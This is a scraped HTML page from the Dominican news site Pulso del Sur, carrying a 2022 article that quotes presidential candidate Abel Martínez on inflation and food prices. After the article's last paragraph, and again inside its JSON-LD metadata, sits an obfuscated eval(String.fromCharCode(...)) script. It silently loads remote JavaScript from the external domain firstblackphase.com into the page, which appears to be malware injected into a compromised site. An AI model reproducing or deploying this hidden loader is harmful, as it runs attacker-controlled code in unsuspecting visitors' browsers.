     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Abel Martínez: “Hay que volver a poner la canasta básica al alcance de la gente”" is_main_img="1" decoding="async" fetchpriority="high" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Abel Martínez: “Hay que volver a poner la canasta básica al alcance de la gente”
						</figcaption>
					</figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pulsodelsur.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/portada/">Portada</a><em class="delimiter">/</em><span class="current"><strong>Abel Martínez: “Hay que volver a poner la canasta básica al alcance de la gente”</strong></span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pulsodelsur.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"Portada","@id":"https:\/\/pulsodelsur.net\/category\/portada\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-21" href="https://pulsodelsur.net/category/portada/">Portada</a></span>
		<h1 class="post-title entry-title"><strong>Abel Martínez: “Hay que volver a poner la canasta básica al alcance de la gente”</strong></h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">noviembre 10, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 142 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<p>El candidato a la presidencia por el Partido de la Liberación Dominicana (PLD), Abel Martínez, afirmó que uno de los cambios más importantes que ha logrado este gobierno ha sido permitir que la inflación aleje el precio de la canasta básica del poder adquisitivo real que tienen los dominicanos.</p>



<p>Manifestó que “el impacto de la inflación en los hogares más pobres supero el 0.36 %, en el pasado mes de octubre. Lo que demuestra que con el cambio a la gente se le ha hecho más difícil comer”.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<figure class="wp-block-image size-large"><a href="https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez.jpg"><img decoding="async" width="1024" height="919" src="https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez-1024x919.jpg" alt="Abel Martínez: “Hay que volver a poner la canasta básica al alcance de la gente”" class="wp-image-13134" srcset="https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez-1024x919.jpg 1024w, https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez-300x269.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez-768x689.jpg 768w, https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez-1536x1379.jpg 1536w, https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez.jpg 1604w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">Abel Martínez: “Hay que volver a poner la canasta básica al alcance de la gente”</figcaption></figure>



<p>Asimismo, explicó que “del 2019 al primer trimestre del 2022 ya la canasta familiar promedio se había incrementado más de un 20 %. Conforme a este comportamiento y como vemos los datos de este año, así como las acciones estériles de este gobierno, al pueblo no le quedará de otra que volver a votar por los que saben gobernar”.</p>



<p>El político aseguró que “Hay que volver a poner la canasta básica al alcance de la gente. Los dominicanos no pueden seguir cargando con las consecuencias de una curva de aprendizaje que los funcionarios del PRM no han agotado, cada sector se ha convertido en una crisis de la que el gobierno no ha podido salir. Y &nbsp;toda esa incapacidad la vemos reflejada en precios altos, mucha delincuencia, altos niveles de violencia y cero realizaciones en beneficio de la gente”.</p>



<p>“Al palacio debe ir gente con experiencia, con resultados; que llevó bienestar a la gente, que transformó la República Dominicana, pero sobre todo, que no gobierna para un grupito, sino para todos los dominicanos, muy especialmente para aquellos que vivían en condiciones de vulnerabilidad”, afirmo Martínez.&nbsp;&nbsp;</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p><!-- CONTENT END 1 -->

			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">noviembre 10, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 142 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-11-10T12:20:43-04:00","datePublished":"2022-11-10T12:20:43-04:00","dateModified":"2023-02-12T10:12:58-04:00","headline":"<strong>Abel Mart\u00ednez: \u201cHay que volver a poner la canasta b\u00e1sica al alcance de la gente\u201d<\/strong>","name":"<strong>Abel Mart\u00ednez: \u201cHay que volver a poner la canasta b\u00e1sica al alcance de la gente\u201d<\/strong>","keywords":[],"url":"https:\/\/pulsodelsur.net\/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente\/","description":"El candidato a la presidencia por el Partido de la Liberaci\u00f3n Dominicana (PLD), Abel Mart\u00ednez, afirm\u00f3 que uno de los cambios m\u00e1s importantes que ha logrado este gobierno ha sido permitir que la inflac","copyrightYear":"2022","articleSection":"Portada","articleBody":"\nEl candidato a la presidencia por el Partido de la Liberaci\u00f3n Dominicana (PLD), Abel Mart\u00ednez, afirm\u00f3 que uno de los cambios m\u00e1s importantes que ha logrado este gobierno ha sido permitir que la inflaci\u00f3n aleje el precio de la canasta b\u00e1sica del poder adquisitivo real que tienen los dominicanos.\n\n\n\nManifest\u00f3 que \u201cel impacto de la inflaci\u00f3n en los hogares m\u00e1s pobres supero el 0.36 %, en el pasado mes de octubre. Lo que demuestra que con el cambio a la gente se le ha hecho m\u00e1s dif\u00edcil comer\u201d.\n\n\n\nAbel Mart\u00ednez: \u201cHay que volver a poner la canasta b\u00e1sica al alcance de la gente\u201d\n\n\n\nAsimismo, explic\u00f3 que \u201cdel 2019 al primer trimestre del 2022 ya la canasta familiar promedio se hab\u00eda incrementado m\u00e1s de un 20 %. Conforme a este comportamiento y como vemos los datos de este a\u00f1o, as\u00ed como las acciones est\u00e9riles de este gobierno, al pueblo no le quedar\u00e1 de otra que volver a votar por los que saben gobernar\u201d.\n\n\n\nEl pol\u00edtico asegur\u00f3 que \u201cHay que volver a poner la canasta b\u00e1sica al alcance de la gente. Los dominicanos no pueden seguir cargando con las consecuencias de una curva de aprendizaje que los funcionarios del PRM no han agotado, cada sector se ha convertido en una crisis de la que el gobierno no ha podido salir. Y &nbsp;toda esa incapacidad la vemos reflejada en precios altos, mucha delincuencia, altos niveles de violencia y cero realizaciones en beneficio de la gente\u201d.\n\n\n\n\u201cAl palacio debe ir gente con experiencia, con resultados; que llev\u00f3 bienestar a la gente, que transform\u00f3 la Rep\u00fablica Dominicana, pero sobre todo, que no gobierna para un grupito, sino para todos los dominicanos, muy especialmente para aquellos que viv\u00edan en condiciones de vulnerabilidad\u201d, afirmo Mart\u00ednez.&nbsp;&nbsp;\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"Pulso del sur","logo":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/03\/Logo-pulsodelsur.png-w300.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pulsodelsur.net\/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Wellington P\u00e9rez","url":"https:\/\/pulsodelsur.net\/author\/wellvargas\/"},"image":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/11\/Abel-Martinez.jpg","width":1604,"height":1440}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%3Cstrong%3EAbel%20Mart%C3%ADnez%3A%20%E2%80%9CHay%20que%20volver%20a%20poner%20la%20canasta%20b%C3%A1sica%20al%20alcance%20de%20la%20gente%E2%80%9D%3C%2Fstrong%3E&#038;url=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/&#038;title=%3Cstrong%3EAbel%20Mart%C3%ADnez%3A%20%E2%80%9CHay%20que%20volver%20a%20poner%20la%20canasta%20b%C3%A1sica%20al%20alcance%20de%20la%20gente%E2%80%9D%3C%2Fstrong%3E" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/&#038;name=%3Cstrong%3EAbel%20Mart%C3%ADnez%3A%20%E2%80%9CHay%20que%20volver%20a%20poner%20la%20canasta%20b%C3%A1sica%20al%20alcance%20de%20la%20gente%E2%80%9D%3C%2Fstrong%3E" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/&#038;description=%3Cstrong%3EAbel%20Mart%C3%ADnez%3A%20%E2%80%9CHay%20que%20volver%20a%20poner%20la%20canasta%20b%C3%A1sica%20al%20alcance%20de%20la%20gente%E2%80%9D%3C%2Fstrong%3E&#038;media=https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/&#038;title=%3Cstrong%3EAbel%20Mart%C3%ADnez%3A%20%E2%80%9CHay%20que%20volver%20a%20poner%20la%20canasta%20b%C3%A1sica%20al%20alcance%20de%20la%20gente%E2%80%9D%3C%2Fstrong%3E" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=%3Cstrong%3EAbel%20Mart%C3%ADnez%3A%20%E2%80%9CHay%20que%20volver%20a%20poner%20la%20canasta%20b%C3%A1sica%20al%20alcance%20de%20la%20gente%E2%80%9D%3C%2Fstrong%3E&#038;body=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pulsodelsur.net/author/wellvargas/">
							<img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://pulsodelsur.net/author/wellvargas/">Wellington Pérez</a></h3>

				<div class="author-bio">
					Egresado como periodista de la Escuela de comunicación de la Universidad Autónoma de Santo Domingo (UASD). Cuatriboliao, Minoso y más Cabraleño que una Cachua o una Viejaca.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://twitter.com/rincontoma" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Llega con  mucho entusiasmo a Higuey  del 10 al 17 de agosto de 2022 el Festival de Cine DominicanoRD 2022 con el eslogan “#RDesCine”." href="https://pulsodelsur.net/llega-con-mucho-entusiasmo-a-higuey-del-10-al-17-de-agosto-de-2022-el-festival-de-cine-dominicanord-2022-con-el-eslogan-rdescine/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2022/08/pelicula-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/llega-con-mucho-entusiasmo-a-higuey-del-10-al-17-de-agosto-de-2022-el-festival-de-cine-dominicanord-2022-con-el-eslogan-rdescine/">Llega con  mucho entusiasmo a Higuey  del 10 al 17 de agosto de 2022 el Festival de Cine DominicanoRD 2022 con el eslogan “#RDesCine”.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">agosto 9, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://pulsodelsur.net/abinader-entregara-63-viviendas-construidas-por-indesur-en-independencia/">Abinader entregará 63 viviendas construidas por INDESUR en Independencia</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">julio 8, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://pulsodelsur.net/sedentarismo-consumo-de-alcohol-e-inadecuados-habitos-alimenticios-asociados-a-factores-de-riesgo-de-enfermedades-cronicas/">Sedentarismo, consumo de alcohol e inadecuados hábitos alimenticios asociados a factores de riesgo de enfermedades crónicas</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">febrero 15, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="El béisbol de invierno dominicano necesita un cambio, se requiere innovar el formato" href="https://pulsodelsur.net/el-beisbol-de-invierno-dominicano-necesita-un-cambio-se-requiere-innovar-el-formato/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="270" height="220" src="https://pulsodelsur.net/wp-content/uploads/2021/11/Elmer-Gonzalez-Cavallo.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="El béisbol de invierno dominicano necesita un cambio, se requiere innovar el formato" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2021/11/Elmer-Gonzalez-Cavallo.jpg 376w, https://pulsodelsur.net/wp-content/uploads/2021/11/Elmer-Gonzalez-Cavallo-300x244.jpg 300w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/el-beisbol-de-invierno-dominicano-necesita-un-cambio-se-requiere-innovar-el-formato/">El béisbol de invierno dominicano necesita un cambio, se requiere innovar el formato</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">enero 6, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Antonio Garabito se reúne con precandidatos a alcaldes buscando consenso y unidad." href="https://pulsodelsur.net/antonio-garabito-se-reune-con-precandidatos-a-alcaldes-buscando-consenso-y-unidad/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">Portada</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2023/09/Garabito-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pulsodelsur.net/antonio-garabito-se-reune-con-precandidatos-a-alcaldes-buscando-consenso-y-unidad/">Antonio Garabito se reúne con precandidatos a alcaldes buscando consenso y unidad.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">septiembre 12, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Entradas recientes<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/delegacion-de-bhd-arriba-a-madrid-para-participar-en-fitur-2026/">Delegación de BHD arriba a Madrid para participar en Fitur 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

